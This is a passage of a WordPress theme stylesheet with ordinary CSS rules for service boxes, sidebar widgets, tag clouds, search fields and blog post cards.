.gsc-services-group .service-item.style-4:hover .service-item-content:after, .gsc-services-group .service-item.style-4:focus .service-item-content:after, .gsc-services-group .service-item.style-4.active .service-item-content:after {
  top: 0;
  opacity: 1;
}

.gsc-services-group .service-item.style-4:hover .service-item-content .service-content .box-icon i, .gsc-services-group .service-item.style-4:focus .service-item-content .service-content .box-icon i, .gsc-services-group .service-item.style-4.active .service-item-content .service-content .box-icon i {
  color: #fff;
}

.gsc-services-group .service-item.style-4:hover .service-item-content .service-content .box-icon svg, .gsc-services-group .service-item.style-4:focus .service-item-content .service-content .box-icon svg, .gsc-services-group .service-item.style-4.active .service-item-content .service-content .box-icon svg {
  fill: #fff;
}

.gsc-services-group .service-item.style-4:hover .service-item-content .service-content .title, .gsc-services-group .service-item.style-4:focus .service-item-content .service-content .title, .gsc-services-group .service-item.style-4.active .service-item-content .service-content .title {
  color: #fff;
}

.gsc-services-group .service-item.style-4:hover .service-item-content .service-content .title a, .gsc-services-group .service-item.style-4:focus .service-item-content .service-content .title a, .gsc-services-group .service-item.style-4.active .service-item-content .service-content .title a {
  color: #fff;
}

.gsc-services-group .service-item.style-4:hover .service-item-content .service-content .desc, .gsc-services-group .service-item.style-4:focus .service-item-content .service-content .desc, .gsc-services-group .service-item.style-4.active .service-item-content .service-content .desc {
  color: #fff;
}

.item-active.center .service-item.style-1 .service-item-content .title {
  color: #fff;
}

.item-active.center .service-item.style-1 .service-item-content .desc {
  color: #D2DCE5;
}

.item-active.center .service-item.style-1 .service-item-content .box-icon {
  color: #fff;
}

.item-active.center .service-item.style-1 .service-item-content .box-icon svg {
  fill: #fff;
}

.item-active.center .service-item.style-1 .service-item-content .arrow .icon {
  color: #fff;
  background: var(--e-global-color-primary);
  border-color: var(--e-global-color-primary);
}

.item-active.center .service-item.style-1 .service-background {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.item-active.center .service-item.style-1 .number {
  opacity: 0.12;
}

.item-active.center .service-item.style-2 .service-content-hover {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.item-active.center .service-item.style-4 .service-item-content:after {
  top: 0;
  opacity: 1;
}

.item-active.center .service-item.style-4 .service-item-content .service-content .box-icon i {
  color: #fff;
}

.item-active.center .service-item.style-4 .service-item-content .service-content .box-icon svg {
  fill: #fff;
}

.item-active.center .service-item.style-4 .service-item-content .service-content .title {
  color: #fff;
}

.item-active.center .service-item.style-4 .service-item-content .service-content .title a {
  color: #fff;
}

.item-active.center .service-item.style-4 .service-item-content .service-content .desc {
  color: #fff;
}

.gsc-services-group.layout-grid .service-item.style-3 {
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.04);
}

.text-with-arrow {
  font-size: 28px;
  color: #fff;
  text-align: center;
  padding-top: 115px;
  line-height: 40px;
}

@media (max-width: 991.98px) {
  .text-with-arrow {
    padding-top: 68px;
    font-size: 24px;
  }
}

@media (max-width: 767.98px) {
  .text-with-arrow {
    font-size: 20px;
    line-height: 28px;
    padding-top: 15px;
  }
}

.text-with-arrow span {
  display: inline-block;
  position: relative;
}

.text-with-arrow span:after {
  content: '';
  width: 64px;
  height: 110px;
  position: absolute;
  bottom: 90%;
  left: -85px;
  background: url("../images/line-arrow.png") no-repeat center center transparent;
  background-size: contain;
}

@media (max-width: 991.98px) {
  .text-with-arrow span:after {
    bottom: calc(100% + 6px);
    height: 68px;
    left: -60px;
  }
}

@media (max-width: 650px) {
  .text-with-arrow span:after {
    display: none;
  }
}

/*------------------------------------------------------------------*\	
				7 - WIDGETS STYLE																										
\*------------------------------------------------------------------*/
.widget, .wpb_single_image, .wpb_content_element {
  border: none;
}

.widget .widget-title, .widget .widgettitle, .widget .wpb_singleimage_heading, .wpb_single_image .widget-title, .wpb_single_image .widgettitle, .wpb_single_image .wpb_singleimage_heading, .wpb_content_element .widget-title, .wpb_content_element .widgettitle, .wpb_content_element .wpb_singleimage_heading {
  background: none;
  position: relative;
  color: #1b1f2e;
  font-family: var(--conult-heading-font-family);
  z-index: 9;
  margin: 0 0 15px;
  padding: 0 0 15px;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.widget .widget-title:before, .widget .widget-title:after, .widget .widgettitle:before, .widget .widgettitle:after, .widget .wpb_singleimage_heading:before, .widget .wpb_singleimage_heading:after, .wpb_single_image .widget-title:before, .wpb_single_image .widget-title:after, .wpb_single_image .widgettitle:before, .wpb_single_image .widgettitle:after, .wpb_single_image .wpb_singleimage_heading:before, .wpb_single_image .wpb_singleimage_heading:after, .wpb_content_element .widget-title:before, .wpb_content_element .widget-title:after, .wpb_content_element .widgettitle:before, .wpb_content_element .widgettitle:after, .wpb_content_element .wpb_singleimage_heading:before, .wpb_content_element .wpb_singleimage_heading:after {
  content: '';
  position: absolute;
  width: 13px;
  height: 2px;
  background: var(--e-global-color-primary);
  bottom: -2px;
  z-index: 11;
}

.widget .widget-title:before, .widget .widgettitle:before, .widget .wpb_singleimage_heading:before, .wpb_single_image .widget-title:before, .wpb_single_image .widgettitle:before, .wpb_single_image .wpb_singleimage_heading:before, .wpb_content_element .widget-title:before, .wpb_content_element .widgettitle:before, .wpb_content_element .wpb_singleimage_heading:before {
  left: 0;
}

.widget .widget-title:after, .widget .widgettitle:after, .widget .wpb_singleimage_heading:after, .wpb_single_image .widget-title:after, .wpb_single_image .widgettitle:after, .wpb_single_image .wpb_singleimage_heading:after, .wpb_content_element .widget-title:after, .wpb_content_element .widgettitle:after, .wpb_content_element .wpb_singleimage_heading:after {
  left: 18px;
}

.widget.text-center .widget-title, .widget.text-center .widgettitle, .widget.text-center .wpb_singleimage_heading, .wpb_single_image.text-center .widget-title, .wpb_single_image.text-center .widgettitle, .wpb_single_image.text-center .wpb_singleimage_heading, .wpb_content_element.text-center .widget-title, .wpb_content_element.text-center .widgettitle, .wpb_content_element.text-center .wpb_singleimage_heading {
  text-align: center !important;
}

.widget.widget_block .wp-block-group > .wp-block-group__inner-container > h1, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h2, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h3, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h4, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h1, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h2, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h3, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h4, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h1, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h2, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h3, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h4, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h1, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h2, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h3, .widget.widget_block .wp-block-group > .wp-block-group__inner-container > h4 {
  margin-bottom: 20px;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

.widget.widget_block > h1, .widget.widget_block h2, .widget.widget_block h3, .widget.widget_block h4 {
  background: none;
  position: relative;
  color: #1b1f2e;
  font-size: 18px;
  z-index: 9;
  margin: 0 0 15px;
  padding: 0 0 15px;
  width: 100%;
  letter-spacing: 1px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget.widget_block > h1:before, .widget.widget_block > h1:after, .widget.widget_block h2:before, .widget.widget_block h2:after, .widget.widget_block h3:before, .widget.widget_block h3:after, .widget.widget_block h4:before, .widget.widget_block h4:after {
  content: '';
  position: absolute;
  width: 13px;
  height: 2px;
  background: var(--e-global-color-primary);
  bottom: -2px;
  z-index: 11;
}

.widget.widget_block > h1:before, .widget.widget_block h2:before, .widget.widget_block h3:before, .widget.widget_block h4:before {
  left: 0;
}

.widget.widget_block > h1:after, .widget.widget_block h2:after, .widget.widget_block h3:after, .widget.widget_block h4:after {
  left: 18px;
}

.widget.widget_block ul, .widget.widget_block ol {
  margin: 0;
  padding: 0;
}

.widget.widget_block ul ul, .widget.widget_block ul ol, .widget.widget_block ol ul, .widget.widget_block ol ol {
  padding-left: 25px;
}

.widget.widget_block ul li, .widget.widget_block ol li {
  font-weight: 500;
  word-wrap: break-word;
  line-height: 26px;
}

ol.wp-block-latest-comments {
  margin: 0;
  padding: 0;
}

ol.wp-block-latest-comments li {
  padding: 6px 0;
  font-weight: 500;
  word-wrap: break-word;
  line-height: 26px;
  margin: 0;
}

ol.wp-block-latest-comments li time {
  margin-top: 5px;
  color: var(--e-global-color-primary);
}

/* 
** Widget for sidebar
*/
.wp-sidebar input, .wp-sidebar textarea, .wp-sidebar select, .elementor-widget-sidebar input, .elementor-widget-sidebar textarea, .elementor-widget-sidebar select {
  max-width: 100%;
}

.wp-sidebar .widget, .elementor-widget-sidebar .widget {
  overflow: hidden;
  margin-bottom: 30px;
  padding: 35px 30px;
  position: relative;
  border: 1px solid #C9D5DB;
  font-size: 16px;
}

.wp-sidebar ul, .elementor-widget-sidebar ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0 !important;
  display: inline-block;
  width: 100%;
}

.wp-sidebar ul li, .elementor-widget-sidebar ul li {
  list-style: none;
}

.wp-sidebar ul li a, .elementor-widget-sidebar ul li a {
  padding: 8px 0;
  display: inline-block;
}

.wp-sidebar ul li a:hover, .elementor-widget-sidebar ul li a:hover {
  color: var(--e-global-color-primary);
}

.wp-sidebar ul li .count, .elementor-widget-sidebar ul li .count {
  margin-left: 3px;
  color: #262626;
}

.wp-sidebar ul > li ul, .elementor-widget-sidebar ul > li ul {
  padding-left: 16px;
}

.wp-sidebar .wpb_single_image, .elementor-widget-sidebar .wpb_single_image {
  margin-bottom: 30px !important;
}

.wp-sidebar .post-author, .wp-sidebar .post-date, .elementor-widget-sidebar .post-author, .elementor-widget-sidebar .post-date {
  font-size: 14px;
  margin: 0 0 2px;
  font-weight: 500;
  color: var(--e-global-color-primary);
}

.gva-main-search .gva-search {
  position: relative;
}

.gva-main-search .gva-search input {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  height: 46px;
}

.gva-main-search .gva-search input.input-search {
  background: #fff;
  font-size: 16px;
}

.gva-main-search .gva-search .btn-search {
  position: absolute;
  width: auto;
  height: 100%;
  right: 6px;
  top: 0;
  z-index: 9;
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

.gva-main-search .gva-search .btn-search input {
  border: none;
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  font-size: 20px;
  color: var(--e-global-color-primary);
}

.widget_calendar .wp-calendar-table td a {
  color: var(--e-global-color-primary);
}

.widget_calendar .wp-calendar-table #today {
  color: var(--e-global-color-primary);
  position: relative;
}

.widget_calendar .wp-calendar-table #today:after {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  top: 6px;
  right: 6px;
  background: var(--e-global-color-primary);
  border-radius: 50%;
  z-index: 1;
}

.widget_calendar .wp-calendar-nav {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
}

.widget_tag_cloud .tagcloud > a {
  display: inline-block;
  background: #EDF3F6;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 12px !important;
  padding: 0 12px;
  color: var(--conult-body-color);
  border: 1px solid #EDF3F6;
  margin-right: 10px;
  margin-bottom: 10px;
  font-weight: 700;
}

.widget_tag_cloud .tagcloud > a:last-child {
  margin-right: 0;
}

.widget_tag_cloud .tagcloud > a:hover {
  color: #fff;
  background: var(--e-global-color-primary);
}

/* 
** Widget Newletter
*/
.mc4wp-form:before, .mc4wp-form:after {
  content: " ";
  display: table;
}

.mc4wp-form:after {
  clear: both;
}

.widget_recent_comments ul li {
  padding: 6px 0;
  font-weight: 500;
  word-wrap: break-word;
  line-height: 26px;
}

.widget_categories, .widget_block, .widget_archive, .wp-sidebar .widget_nav_menu, #wp-footer .widget_nav_menu, .elementor-widget-sidebar .widget_nav_menu, .widget_pages, .widget_meta {
  overflow: hidden;
}

.widget_categories > ul, .widget_block > ul, .widget_archive > ul, .wp-sidebar .widget_nav_menu > ul, #wp-footer .widget_nav_menu > ul, .elementor-widget-sidebar .widget_nav_menu > ul, .widget_pages > ul, .widget_meta > ul {
  padding: 0;
}

.widget_categories ul > li, .widget_block ul > li, .widget_archive ul > li, .wp-sidebar .widget_nav_menu ul > li, #wp-footer .widget_nav_menu ul > li, .elementor-widget-sidebar .widget_nav_menu ul > li, .widget_pages ul > li, .widget_meta ul > li {
  display: block;
  width: 100%;
  float: left;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  line-height: 26px;
}

.widget_categories ul > li .count, .widget_block ul > li .count, .widget_archive ul > li .count, .wp-sidebar .widget_nav_menu ul > li .count, #wp-footer .widget_nav_menu ul > li .count, .elementor-widget-sidebar .widget_nav_menu ul > li .count, .widget_pages ul > li .count, .widget_meta ul > li .count {
  position: absolute;
  top: 14px;
  right: 0;
  z-index: 1;
  font-size: 14px;
  color: var(--conult-body-color);
}

.widget_categories ul > li > a, .widget_block ul > li > a, .widget_archive ul > li > a, .wp-sidebar .widget_nav_menu ul > li > a, #wp-footer .widget_nav_menu ul > li > a, .elementor-widget-sidebar .widget_nav_menu ul > li > a, .widget_pages ul > li > a, .widget_meta ul > li > a {
  display: block;
  text-transform: capitalize;
  line-height: 26px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: relative;
  color: var(--conult-body-color);
  padding: 11px 0;
  font-weight: 500;
  font-size: 16px;
}

.widget_categories ul > li > a:hover, .widget_block ul > li > a:hover, .widget_archive ul > li > a:hover, .wp-sidebar .widget_nav_menu ul > li > a:hover, #wp-footer .widget_nav_menu ul > li > a:hover, .elementor-widget-sidebar .widget_nav_menu ul > li > a:hover, .widget_pages ul > li > a:hover, .widget_meta ul > li > a:hover {
  color: var(--e-global-color-primary);
}

.widget_categories ul > li ul, .widget_block ul > li ul, .widget_archive ul > li ul, .wp-sidebar .widget_nav_menu ul > li ul, #wp-footer .widget_nav_menu ul > li ul, .elementor-widget-sidebar .widget_nav_menu ul > li ul, .widget_pages ul > li ul, .widget_meta ul > li ul {
  padding-left: 20px;
}

.widget_categories ul > li.current_page_item, .widget_categories ul > li.current-cat, .widget_block ul > li.current_page_item, .widget_block ul > li.current-cat, .widget_archive ul > li.current_page_item, .widget_archive ul > li.current-cat, .wp-sidebar .widget_nav_menu ul > li.current_page_item, .wp-sidebar .widget_nav_menu ul > li.current-cat, #wp-footer .widget_nav_menu ul > li.current_page_item, #wp-footer .widget_nav_menu ul > li.current-cat, .elementor-widget-sidebar .widget_nav_menu ul > li.current_page_item, .elementor-widget-sidebar .widget_nav_menu ul > li.current-cat, .widget_pages ul > li.current_page_item, .widget_pages ul > li.current-cat, .widget_meta ul > li.current_page_item, .widget_meta ul > li.current-cat {
  background: #fff;
}

.widget_categories ul > li.current_page_item > a, .widget_categories ul > li.current-cat > a, .widget_block ul > li.current_page_item > a, .widget_block ul > li.current-cat > a, .widget_archive ul > li.current_page_item > a, .widget_archive ul > li.current-cat > a, .wp-sidebar .widget_nav_menu ul > li.current_page_item > a, .wp-sidebar .widget_nav_menu ul > li.current-cat > a, #wp-footer .widget_nav_menu ul > li.current_page_item > a, #wp-footer .widget_nav_menu ul > li.current-cat > a, .elementor-widget-sidebar .widget_nav_menu ul > li.current_page_item > a, .elementor-widget-sidebar .widget_nav_menu ul > li.current-cat > a, .widget_pages ul > li.current_page_item > a, .widget_pages ul > li.current-cat > a, .widget_meta ul > li.current_page_item > a, .widget_meta ul > li.current-cat > a {
  color: #1b1f2e;
  position: relative;
  z-index: 1;
}

.widget_categories ul > li.current_page_item:before, .widget_categories ul > li.current-cat:before, .widget_block ul > li.current_page_item:before, .widget_block ul > li.current-cat:before, .widget_archive ul > li.current_page_item:before, .widget_archive ul > li.current-cat:before, .wp-sidebar .widget_nav_menu ul > li.current_page_item:before, .wp-sidebar .widget_nav_menu ul > li.current-cat:before, #wp-footer .widget_nav_menu ul > li.current_page_item:before, #wp-footer .widget_nav_menu ul > li.current-cat:before, .elementor-widget-sidebar .widget_nav_menu ul > li.current_page_item:before, .elementor-widget-sidebar .widget_nav_menu ul > li.current-cat:before, .widget_pages ul > li.current_page_item:before, .widget_pages ul > li.current-cat:before, .widget_meta ul > li.current_page_item:before, .widget_meta ul > li.current-cat:before {
  content: '';
  left: -15px;
  right: -15px;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #fff;
  z-index: 1;
}

.widget_categories > ul > li:last-child > a, .widget_block > ul > li:last-child > a, .widget_archive > ul > li:last-child > a, .wp-sidebar .widget_nav_menu > ul > li:last-child > a, #wp-footer .widget_nav_menu > ul > li:last-child > a, .elementor-widget-sidebar .widget_nav_menu > ul > li:last-child > a, .widget_pages > ul > li:last-child > a, .widget_meta > ul > li:last-child > a {
  margin-bottom: 0 !important;
}

.widget_rss ul > li, .widget_recent_entries ul > li, .gva_widget_recent_entries ul > li {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
  margin-bottom: 18px;
  padding-bottom: 18px;
}

.widget_rss ul > li a, .widget_recent_entries ul > li a, .gva_widget_recent_entries ul > li a {
  padding: 0;
  line-height: 26px;
  display: block;
  font-weight: 600;
}

.widget_rss ul > li a .post-date, .widget_recent_entries ul > li a .post-date, .gva_widget_recent_entries ul > li a .post-date {
  color: var(--e-global-color-primary);
}

.widget_rss ul > li:last-child, .widget_recent_entries ul > li:last-child, .gva_widget_recent_entries ul > li:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.gva_widget_recent_entries ul li {
  border: none;
  margin-bottom: 30px;
  padding: 0;
  position: relative;
  z-index: 9;
}

.gva_widget_recent_entries ul li .post-thumbnail {
  width: 70px;
  overflow: hidden;
  float: left;
  border-radius: 6px;
}

.gva_widget_recent_entries ul li .post-content {
  padding-left: 85px;
}

.gva_widget_recent_entries ul li .post-content .post-comments {
  font-size: 14px;
  display: block;
  line-height: 1;
  font-weight: 500;
}

.gva_widget_recent_entries ul li .post-content .post-comments .icon {
  color: var(--e-global-color-primary);
}

.gva_widget_recent_entries ul li .post-content .post-title {
  margin: 8px 0 0;
  font-size: 16px;
}

.gva_widget_recent_entries ul li .post-content .post-title a {
  display: block;
  line-height: 24px;
  font-weight: 500;
}

.gva_widget_recent_entries ul li:last-child {
  margin-bottom: 0;
}

.widget_rss > ul li {
  margin-bottom: 16px !important;
}

.widget_rss > ul li .rss-date {
  color: var(--e-global-color-primary);
  font-size: 12px;
}

.widget-custom-text {
  color: #fff;
}

.widget-custom-text .widget-title {
  text-align: center;
  color: #fff;
  margin-bottom: 0;
  font-weight: 600;
  padding: 20px 0;
}

.widget-custom-text .signature {
  margin-top: 50px;
}

.widget_custom_html {
  padding: 0 !important;
  border: none !important;
}

div[class*="elementor-widget-wp-widget"] .elementor-widget-container > h5 {
  margin: 0 0 15px;
  padding: 0 0 15px;
  position: relative;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
}

div[class*="elementor-widget-wp-widget"] .elementor-widget-container > h5:before, div[class*="elementor-widget-wp-widget"] .elementor-widget-container > h5:after {
  content: '';
  position: absolute;
  width: 13px;
  height: 2px;
  background: var(--e-global-color-primary);
  bottom: -2px;
  z-index: 11;
}

div[class*="elementor-widget-wp-widget"] .elementor-widget-container > h5:before {
  left: 0;
}

div[class*="elementor-widget-wp-widget"] .elementor-widget-container > h5:after {
  left: 18px;
}

.elementor-widget-wp-widget-categories .elementor-widget-container h5 {
  margin: 0 0 8px;
}

.elementor-widget-wp-widget-categories .elementor-widget-container ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.elementor-widget-wp-widget-categories .elementor-widget-container ul ul {
  padding-left: 30px;
}

.elementor-widget-wp-widget-categories .elementor-widget-container ul li {
  font-size: 17px;
}

.elementor-widget-wp-widget-categories .elementor-widget-container ul li a {
  color: var(--conult-body-color);
  display: inline-block;
  padding: 8px 0;
}

.elementor-widget-wp-widget-categories .elementor-widget-container ul li a:hover {
  color: var(--e-global-color-primary);
}

.elementor-widget-wp-widget-categories .elementor-widget-container ul li:last-child a {
  padding-bottom: 0;
}

.elementor-widget-wp-widget-tag_cloud .tagcloud {
  padding-top: 10px;
}

.elementor-widget-wp-widget-tag_cloud .tagcloud > a {
  display: inline-block;
  background: #EDF3F6;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 11px !important;
  padding: 0 12px;
  color: var(--conult-body-color);
  margin-right: 10px;
  margin-bottom: 10px;
  font-weight: 700;
  border: 1px solid #EDF3F6;
}

.elementor-widget-wp-widget-tag_cloud .tagcloud > a:last-child {
  margin-right: 0;
}

.elementor-widget-wp-widget-tag_cloud .tagcloud > a:hover {
  color: #fff;
  background: var(--e-global-color-primary);
}

.helping-text {
  font-family: 'reey';
  font-size: 50px;
  color: var(--e-global-color-primary);
}

.signature-text {
  font-family: 'reey';
  font-size: 24px;
  color: var(--e-global-color-primary);
}

@media (max-width: 1024px) {
  .signature-text {
    font-size: 18px;
  }
}

.highlight-text-white {
  color: #d2dce5;
}

.highlight-text-white a {
  color: #fff;
  font-weight: 700;
  position: relative;
}

.highlight-text-white a:after {
  content: '';
  width: 100%;
  height: 2px;
  background: var(--e-global-color-primary);
  position: absolute;
  bottom: -2px;
  left: 0;
  z-index: 1;
  opacity: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.highlight-text-white a:hover:after {
  opacity: 0;
  bottom: -10px;
}

.support-box {
  background: #1b1f2e;
  color: #fff;
  padding: 50px 50px 40px;
}

@media (max-width: 991.98px) {
  .support-box {
    padding: 30px;
  }
}

.support-box ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.support-box .title {
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 30px;
}

.support-box .phone {
  font-size: 22px;
  font-weight: 700;
  margin-top: 10px;
}

.support-box .phone a {
  color: var(--e-global-color-primary);
}

.support-box .phone a i {
  font-size: 30px;
  margin-right: 10px;
}

.download-box {
  background: #1b1f2e;
}

.download-box a {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  padding: 30px;
  text-align: center;
  display: block;
}

.download-box a:hover {
  color: var(--e-global-color-primary);
}

.list-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}

@media (max-width: 360px) {
  .list-button {
    display: block;
  }
}

.list-button a {
  font-weight: 500;
  display: inline-block;
  font-size: 16px;
  background: #F7F7F7;
  color: #1b1f2e;
  padding: 12px 40px;
  margin-right: 20px;
  border-radius: 8px;
}

@media (max-width: 360px) {
  .list-button a {
    display: block;
    width: 100%;
    margin-bottom: 10px;
  }
}

.list-button a:last-child() {
  margin-right: 0;
}

.list-button a:hover {
  background: var(--e-global-color-primary);
  color: #fff;
}

/*------------------------------------------------------------------*\	
				8 - POST TYPE																										
\*------------------------------------------------------------------*/
.post:not(.post-single-content) {
  margin-bottom: 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post:not(.post-single-content) .post-thumbnail {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.post:not(.post-single-content) .post-thumbnail iframe {
  width: 100%;
  min-height: 350px;
}

.post:not(.post-single-content) .post-thumbnail .entry-date {
  background: var(--e-global-color-primary);
  color: #fff;
  font-size: 11px;
  position: absolute;
  bottom: 0;
  left: 30px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 20px;
  line-height: 34px;
  z-index: 11;
  letter-spacing: 1px;
}

.post:not(.post-single-content) .entry-content {
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  padding: 40px 30px 35px;
  text-align: left;
  border-top: 0;
  background: #EDF3F6;
}

@media (max-width: 1024px) {
  .post:not(.post-single-content) .entry-content {
    padding: 20px;
  }
}

.post:not(.post-single-content) .entry-content.has-no-thumbnail {
  padding-top: 35px;
}

.post:not(.post-single-content) .entry-content .content-inner {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 auto;
  position: relative;
}

.post:not(.post-single-content) .entry-content .content-inner .entry-title {
  font-size: 24px;
  margin: 5px 0 15px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  line-height: 34px;
  position: relative;
}

.post:not(.post-single-content) .entry-content .content-inner .entry-desc {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  padding-bottom: 15px;
  font-size: 16px;
  line-height: 28px;
}

.post:not(.post-single-content) .entry-content .content-inner .entry-meta {
  position: relative;
  margin-bottom: 15px;
}

.post:not(.post-single-content) .entry-content .content-inner .entry-meta .meta-inline {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  text-transform: capitalize;
}

.post:not(.post-single-content) .entry-content .content-inner .entry-meta .meta-inline > span {
  margin-right: 18px;
}

@media (max-width: 1400px) {
  .post:not(.post-single-content) .entry-content .content-inner .entry-meta .meta-inline > span {
    margin-right: 15px;
  }
}

.post:not(.post-single-content) .entry-content .content-inner .entry-meta .meta-inline > span i {
  color: var(--e-global-color-primary);
  margin-right: 5px;
}

.post:not(.post-single-content) .entry-content .content-inner .entry-meta .meta-inline > span:last-child() {
  margin-right: 0;
}

.post:not(.post-single-content) .read-more {
  margin-top: 5px;
  line-height: 16px;
}

.post:not(.post-single-content) .read-more a {
  display: inline-block;
}

.post:not(.post-single-content) .read-more a i {
  margin-left: 5px;
  font-size: 18px;
  position: relative;
  top: 3px;
}

.post:not(.post-single-content) .tag-links {
  margin-top: 20px;
  display: block;
}

.post:not(.post-single-content) .tag-links > a {
  border: 1px solid #C9D5DB;
  padding: 2px 15px;
  font-weight: 500;
  font-size: 14px;
  margin-right: 8px;
  margin-bottom: 8px;
  display: inline-block;
  background: #fff;
}

.post:not(.post-single-content) .tag-links > a:hover {
  background: var(--e-global-color-primary);
  color: #fff;
}

.post:not(.post-single-content):hover, .post:not(.post-single-content):focus {
  -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

.post:not(.post-single-content):hover .entry-content, .post:not(.post-single-content):focus .entry-content {
  background: #fff;
}

.item-active.center .post-style-1 {
  -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

.item-active.center .post-style-1 .entry-content {
  background: #fff;
}

.post.post-style-2 {
  margin-bottom: 30px;
  border: 1px solid #C9D5DB;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: relative;
  overflow: hidden;
}

.post.post-style-2 .link-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
}

.post.post-style-2 .post-thumbnail {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.post.post-style-2 .post-thumbnail:before {
  content: '';
  background: #1b1f2e;
  opacity: 0.6;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post.post-style-2 .post-thumbnail:after {
  content: '';
  background: #fff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post.post-style-2 .entry-content {
  padding: 60px 35px 45px;
  border: none;
  position: relative;
  z-index: 11;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  background: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-align: left;
}

@media (max-width: 991.98px) {
  .post.post-style-2 .entry-content {
    padding: 50px 30px 35px;
  }
}

.post.post-style-2 .entry-content .content-inner {
  padding-bottom: 0;
  padding: 0;
}

.post.post-style-2 .entry-content .content-inner .entry-title {
  font-size: 22px;
  margin: 20px 0 10px;
  padding-bottom: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  line-height: 32px;
  letter-spacing: 0;
}

.post.post-style-2 .entry-content .content-inner .entry-title:after {
  display: none;
}

.post.post-style-2 .entry-content .entry-meta {
  font-size: 15px;
  position: relative;
  padding: 0;
  background: none;
}

.post.post-style-2 .entry-content .entry-meta:after {
  display: none;
}

.post.post-style-2 .entry-content .entry-meta .left {
  width: 52px;
  height: 52px;
  float: left;
  border: 2px solid var(--e-global-color-primary);
}

.post.post-style-2 .entry-content .entry-meta .right {
  padding-left: 72px;
  line-height: 28px;
  position: relative;
  top: -3px;
}

.post.post-style-2 .entry-content .entry-meta .right span {
  display: block;
  width: 100%;
}

.post.post-style-2 .entry-content .entry-meta .right i {
  color: var(--e-global-color-primary);
  margin-right: 6px;
}

.post.post-style-2 .entry-content .read-more {
  margin-top: 25px;
  border: none;
  padding-top: 0;
}

.post.post-style-2 .entry-content .read-more .icon {
  font-size: 28px;
  color: #1b1f2e;
}

.post.post-style-2 .entry-content .read-more .icon:before {
  display: inline-block;
}

.post.post-style-2:hover .post-thumbnail:after {
  top: 100%;
}

.post.post-style-2:hover .entry-content {
  color: #fff;
}

.post.post-style-2:hover .entry-content .entry-meta .left {
  border-color: var(--e-global-color-primary);
}

.post.post-style-2:hover .entry-content .entry-meta .right {
